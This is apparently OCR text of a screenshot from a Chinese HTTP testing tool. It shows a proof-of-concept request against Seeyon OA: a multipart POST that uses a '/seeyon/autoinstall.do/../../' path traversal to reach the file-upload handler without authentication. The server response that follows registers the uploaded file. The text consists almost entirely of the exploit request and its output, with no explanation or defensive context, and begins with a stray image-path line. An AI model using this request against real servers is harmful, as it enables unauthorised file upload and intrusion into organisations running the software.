 Request
数据包扫描
热加载
构造请求
1 POST /seeyon/autoinstall.do/../../seeyon/fileUpload.do?method=processUpload
HTTP/1.1
2 Host:
3 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
4 Content-Type: multipart/form-data; boundary=00content0boundary00
5 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.
15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)
6
7 --00content0boundary00
8 Content-Disposition: form-data; name="type"
9
10
11 --00content0boundary00
12 Content-Disposition: form-data; name="extensions"
13
14 png
15 --00content0boundary00
16 Content-Disposition: form-data; name="applicationCategory"
17
18
19 --00content0boundary00
20 Content-Disposition: form-data; name="destDirectory"
21
22
23 --00content0boundary00
24 Content-Disposition: form-data; name="destFilename"
25
26
27 --00content0boundary00
28 Content-Disposition: form-data; name="maxSize"
29
Responses 26275bytes / 43ms
美化
渲染
详情
126
127 //判断是否安装了精灵
128 var isA8geniusAdded = false;
129
130
131
132
133 try {
134 getA8Top().endProc();
135 } catch(e) {
136 }
137
138 var callback = null;
139
140 var reAtts= new ArrayList();
141 var fileurls="";
142
143 fileurls=fileurls+","+'-6708130733885406708';
144 reAtts .add(new Attachment("", "1", "1", "0", "0",
145 "1.png", "Content-Type: application/pdf", "2024-04-16",
"26", "-6708130733885406708", '',
146 null, "png", "jpg.gif", true, 'true',
"d926d063907a5129eeff86b416f70a39"));
147
148
149
150
151
152
153 if(callback){
154 callback('0', '1.png', 'Content-Type: application/